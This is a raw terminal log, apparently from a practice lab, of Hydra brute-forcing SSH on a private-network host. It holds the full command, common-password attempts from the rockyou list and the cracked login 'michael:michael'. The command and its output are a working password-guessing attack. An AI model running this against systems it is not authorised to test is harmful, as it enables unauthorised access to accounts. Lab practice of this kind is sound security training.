 root@Kali:/usr/share/wordlists# hydra -l michael -P rockyou.txt -s 22  -vV 192.168.1.110 ssh
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-11-08 16:29:18
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://192.168.1.110:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://michael@192.168.1.110:22
[INFO] Successful, password authentication is supported by ssh://192.168.1.110:22
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "123456789" - 3 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "password" - 4 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "iloveyou" - 5 of 14344399 [child 4] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "princess" - 6 of 14344399 [child 5] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "1234567" - 7 of 14344399 [child 6] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "rockyou" - 8 of 14344399 [child 7] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "12345678" - 9 of 14344399 [child 8] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "abc123" - 10 of 14344399 [child 9] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "nicole" - 11 of 14344399 [child 10] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "daniel" - 12 of 14344399 [child 11] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "babygirl" - 13 of 14344399 [child 12] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "monkey" - 14 of 14344399 [child 13] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "lovely" - 15 of 14344399 [child 14] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "jessica" - 16 of 14344399 [child 15] (0/0)
[ERROR] could not connect to target port 22: Socket error: Connection reset by peer
[ERROR] ssh protocol error
[ERROR] ssh protocol error
[ERROR] could not connect to target port 22: Socket error: Connection reset by peer
[ERROR] ssh protocol error
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "654321" - 17 of 14344402 [child 8] (0/3)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "michael" - 18 of 14344402 [child 11] (0/3)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "ashley" - 19 of 14344402 [child 13] (0/3)
[22][ssh] host: 192.168.1.110   login: michael   password: michael
[STATUS] attack finished for 192.168.1.110 (waiting for children to complete tests)